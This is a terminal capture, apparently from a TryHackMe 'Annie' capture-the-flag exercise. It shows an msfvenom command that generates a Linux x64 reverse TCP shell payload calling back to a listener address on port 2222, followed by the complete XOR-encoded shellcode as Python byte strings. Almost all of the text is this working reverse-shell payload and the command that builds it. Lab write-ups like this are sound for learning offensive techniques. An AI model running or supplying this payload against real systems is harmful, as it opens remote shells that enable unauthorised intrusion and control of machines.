 ┌──(kali㉿kali)-[~/TryHackMe/Annie]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.2.117.185 LPORT=2222 -b "\x00\x25\x26" -f python -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=17, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of python file: 680 bytes
shellcode =  b""
shellcode += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48"
shellcode += b"\x8d\x05\xef\xff\xff\xff\x48\xbb\xad\xda\x91"
shellcode += b"\x36\x7a\x7a\x8c\x59\x48\x31\x58\x27\x48\x2d"
shellcode += b"\xf8\xff\xff\xff\xe2\xf4\xc7\xf3\xc9\xaf\x10"
shellcode += b"\x78\xd3\x33\xac\x84\x9e\x33\x32\xed\xc4\xe0"
shellcode += b"\xaf\xda\x99\x98\x70\x78\xf9\xe0\xfc\x92\x18"
shellcode += b"\xd0\x10\x6a\xd6\x33\x87\x82\x9e\x33\x10\x79"
shellcode += b"\xd2\x11\x52\x14\xfb\x17\x22\x75\x89\x2c\x5b"
shellcode += b"\xb0\xaa\x6e\xe3\x32\x37\x76\xcf\xb3\xff\x19"
shellcode += b"\x09\x12\x8c\x0a\xe5\x53\x76\x64\x2d\x32\x05"
shellcode += b"\xbf\xa2\xdf\x91\x36\x7a\x7a\x8c\x59"